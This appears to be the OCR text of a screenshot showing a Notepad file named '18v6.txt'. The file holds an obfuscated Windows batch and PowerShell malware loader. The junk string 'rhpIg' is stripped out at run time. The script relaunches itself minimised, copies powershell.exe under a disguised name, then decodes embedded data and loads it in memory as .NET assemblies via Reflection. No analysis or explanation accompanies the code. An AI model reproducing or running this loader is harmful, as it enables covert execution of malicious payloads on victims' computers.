 18v6.txt - Notepad
File Edit Format View Help
rhpIg$rhpIgnulrhpIgl)rhpIg),rhpIg 1rhpIg)rhpIg;$wlrhpIgBSzrhpIg=
$rhpIgPrBJrhpIgW.SurhpIgbstrhpIgrirhpIgng(rhpIg2rhpIg).$rhpIgENrhpIgIy
(rhpIg':rhpIg');rhpIg$gRrhpIgTVrhpIge=trhpIgryrhpIgNErhpIg (rhpIgoaFarhpIggrhpIg rhpIg
([rhpIgConrhpIgverhpIgrt]rhpIg::rhpIg$warhpIgZbrhpIg($wrhpIglBSrhpIgz
[0rhpIg])rhpIg)rhpIg);$rhpIgiRrhpIggKarhpIg=trhpIgryrhpIgNE rhpIg(orhpIgaFarhpIggrhpIg
([rhpIgConrhpIgvertrhpIg]::$rhpIgwaZbrhpIg($rhpIgwlrhpIgBSrhpIgz[rhpIg1rhpIg]))rhpIg);
[SrhpIgysrhpIgtemrhpIg.RrhpIgeflrhpIgerhpIgcrhpIgtrhpIgionrhpIg.rhpIgAssrhpIgemblrhpIgy]rhp
Ig::$rhpIgyrhpIgJyLrhpIg([rhpIgbytrhpIge[]]rhpIg$iRgrhpIgKrhpIga)rhpIg.rhpIg
$dzrhpIgbrhpIgX.$rhpIgOzrhpIgwrhpIgVrhpIg($rhpIgnulrhpIglrhpIg,$rhpIgnrhpIgull)rhpIg;
[rhpIgSyrhpIgstrhpIgem.rhpIgRerhpIgflecrhpIgtiorhpIgn.ArhpIgsserhpIgmbrhpIglrhpIgy]rhpIg::
$rhpIgyJyrhpIgL(rhpIg[byrhpIgterhpIg[]]rhpIg$grhpIgRTVrhpIge).rhpIg$dzrhpIgbX.rhpIg
$rhpIgOzwrhpIgVrhpIg($nrhpIgulrhpIgl,$rhpIgnurhpIgllrhpIg);rhpIg"
set "YoadOb=serhpIgtrhpIg rhpIgveErhpIgK=1rhpIg &&rhpIg rhpIgsrhpIgtarhpIgrtrhpIg
rhpIg"rhpIg" /mrhpIgirhpIgn rhpIg"
set "XPSHpd=&rhpIg&rhpIg erhpIgxitrhpIg"
set "xftMGp=notrhpIg rhpIgdrhpIgefrhpIginrhpIgerhpIgd vrhpIgeEKrhpIg
if %xftMGp:rhpIg=% (%YoadOb:rhpIg=%%0 %XPSHpd:rhpIg=%)
set WLjDrY=%~0.exe
set "QutJNn=WinrhpIgdorhpIgwsrhpIgPorhpIgwerhpIgrSrhpIgherhpIgllrhpIg
\rhpIgv1rhpIg.rhpIg0\rhpIgporhpIgwerhpIgrsrhpIghellrhpIg.exerhpIg"
set BzKgAP=C:\Windows\System32\%QutJNn:rhpIg=%
copy %BzKgAP% "%WLjDrY%" /y
"%WLjDrY%" %xiOtUB:rhpIg=%
Ln 5, Col 41 100% Windows (CRLF) UTF-8